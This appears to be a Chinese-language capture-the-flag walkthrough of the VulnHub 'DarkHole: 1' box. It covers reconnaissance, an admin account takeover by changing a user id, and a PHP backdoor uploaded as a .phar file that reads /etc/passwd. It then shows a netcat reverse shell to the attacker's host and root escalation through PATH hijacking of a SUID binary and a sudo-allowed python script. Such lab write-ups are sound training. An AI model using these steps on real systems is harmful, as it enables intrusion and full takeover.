DARKHOLE: 1
Download:https://download.vulnhub.com/darkhole/DarkHole.zip
Description
Difficulty: Easy
It's a box for beginners, but not easy, Good Luck
Hint: Don't waste your time For Brute-Force
一:信息收集
netdisvoer 探测 IP
$ sudo netdiscover -i ens33 -r 192.168.1.171/24
Currently scanning: Finished! | Screen View: Unique Hosts
23 Captured ARP Req/Rep packets, from 3 hosts. Total size: 1380
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 50:d2:f5:7c:60:ea 3 180 Beijing Xiaomi Mobile Software Co., Ltd
192.168.1.184 08:00:27:02:d9:af 1 60 PCS Systemtechnik GmbH
192.168.1.238 52:96:66:d8:a6:d9 1 60 Unknown vendor
端口扫描
全端口
$ nmap -p- --min-rate 10000 192.168.1.184
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-27 07:35 EDT
Nmap scan report for 192.168.1.184
Host is up (0.00049s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.09 seconds
默认脚本和版本扫描
$ nmap -p22,80 -sC -sV 192.168.1.184
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-27 07:36 EDT
Nmap scan report for 192.168.1.184
Host is up (0.00049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: DarkHole
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.55 seconds
--script=vuln 扫描
$ nmap -p22,80 --script=vuln 192.168.1.184
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-27 07:37 EDT
Nmap scan report for 192.168.1.184
Host is up (0.00062s latency).
PORT STATE SERVICE
22/tcp open ssh
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
| /login.php:
| PHPSESSID:
|_ httponly flag not set
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.184
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.1.184:80/login.php
| Form id: login__username
| Form action: login.php
|
| Path: http://192.168.1.184:80/register.php
| Form id: login__username
|_ Form action:
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /login.php: Possible admin folder
| /config/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
|_ /upload/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 31.66 seconds
目录扫描
$ gobuster dir -u "http://192.168.1.184" -w /wordlist/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.184
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /wordlist/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2023/05/27 07:39:07 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 810]
/login.php (Status: 200) [Size: 2507]
/register.php (Status: 200) [Size: 2886]
/upload (Status: 301) [Size: 315] [--> http://192.168.1.184/upload/]
/css (Status: 301) [Size: 312] [--> http://192.168.1.184/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.1.184/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/config (Status: 301) [Size: 315] [--> http://192.168.1.184/config/]
/dashboard.php (Status: 200) [Size: 21]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 872802 / 882244 (98.93%)
===============================================================
2023/05/27 07:39:41 Finished
===============================================================
二:GetShell
先注册一个账号,我最开始想注册admin用户,然后被注册了,不允许我注册
这里有更改密码

把id改成1

ok成功登入上去

这里有后缀过滤,只有phar能用

$ curl http://192.168.1.184/upload/simple-backdoor.phar?cmd=cat+/etc/passwd
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
darkhole:x:1000:1000:john:/home/darkhole:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
</pre>
反弹个shell
$ curl http://192.168.1.184/upload/simple-backdoor.phar?cmd=which+nc
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>/usr/bin/nc
$ curl http://192.168.1.184/upload/simple-backdoor.phar?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%20192.168.1.171%201234%20%3E%2Ftmp%2Ff
成功
$ nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.184: inverse host lookup failed: Unknown host
connect to [192.168.1.171] from (UNKNOWN) [192.168.1.184] 49290
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$
三:提权
在john用户这里找到了.ssh
www-data@darkhole:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Jul 16 2021 .
drwxr-xr-x 20 root root 4096 Jul 15 2021 ..
drwxr-xr-x 4 darkhole darkhole 4096 Jul 17 2021 darkhole
drwxrwxrwx 5 john john 4096 Jul 17 2021 john
www-data@darkhole:/home$ cd john
cd john
www-data@darkhole:/home/john$ ls
ls
file.py
password
toto
user.txt
www-data@darkhole:/home/john$ ls -la
ls -la
total 72
drwxrwxrwx 5 john john 4096 Jul 17 2021 .
drwxr-xr-x 4 root root 4096 Jul 16 2021 ..
-rw------- 1 john john 1722 Jul 17 2021 .bash_history
-rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout
-rw-r--r-- 1 john john 3771 Jul 16 2021 .bashrc
drwx------ 2 john john 4096 Jul 17 2021 .cache
drwxrwxr-x 3 john john 4096 Jul 17 2021 .local
-rw------- 1 john john 37 Jul 17 2021 .mysql_history
-rw-r--r-- 1 john john 807 Jul 16 2021 .profile
drwxrwx--- 2 john www-data 4096 Jul 17 2021 .ssh
-rwxrwx--- 1 john john 1 Jul 17 2021 file.py
-rwxrwx--- 1 john john 8 Jul 17 2021 password
-rwsr-xr-x 1 root root 16784 Jul 17 2021 toto
-rw-rw---- 1 john john 24 Jul 17 2021 user.txt
www-data@darkhole:/home/john$ cd .ssh
cd .ssh
www-data@darkhole:/home/john/.ssh$ ls -la
ls -la
total 20
drwxrwx--- 2 john www-data 4096 Jul 17 2021 .
drwxrwxrwx 5 john john 4096 Jul 17 2021 ..
-rw------- 1 john www-data 2602 Jul 17 2021 id_rsa
-rw-r--r-- 1 john www-data 567 Jul 17 2021 id_rsa.pub
-rw-r--r-- 1 john www-data 222 Jul 17 2021 known_hosts
www-data@darkhole:/home/john/.ssh$
toto有s权限,john的
www-data@darkhole:/tmp$ cp /usr/bin/bash .
cp /usr/bin/bash .
www-data@darkhole:/tmp$ mv bash id
mv bash id
www-data@darkhole:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/tmp$ cd -
cd -
/home/john
www-data@darkhole:/home/john$ ./toto
./toto
whoami
john
python3 -c 'import pty;pty.spawn("/bin/bash")'
john@darkhole:/home/john$
查看password,user。user_flag
john@darkhole:/home/john$ cat password
cat password
root123
john@darkhole:/home/john$ cat user.txt
cat user.txt
NULLLLLLLLLLLLLLLLLLLLLLLLLLLLLL
登入john
$ ssh john@192.168.1.184
john@192.168.1.184's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 28 May 2023 03:38:31 AM UTC
System load: 0.05 Processes: 206
Usage of /: 39.7% of 18.57GB Users logged in: 0
Memory usage: 32% IPv4 address for enp0s17: 192.168.1.184
Swap usage: 0%
2 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 28 03:34:13 2023 from 192.168.1.171
john@darkhole:~$
提权root,root_flag
john@darkhole:~$ sudo -l
[sudo] password for john:
Matching Defaults entries for john on darkhole:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on darkhole:
(root) /usr/bin/python3 /home/john/file.py
john@darkhole:~$ nano file.py
john@darkhole:~$ cat file.py
import os
os.system('/bin/bash')
john@darkhole:~$ sudo /usr/bin/python3 /home/john/file.py
root@darkhole:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# cd /root
root@darkhole:~# ls
root.txt snap
root@darkhole:~# cat root.txt
NULLLLLLLLLLLLLLLLLLLLLLLLLLLLLL
root@darkhole:~#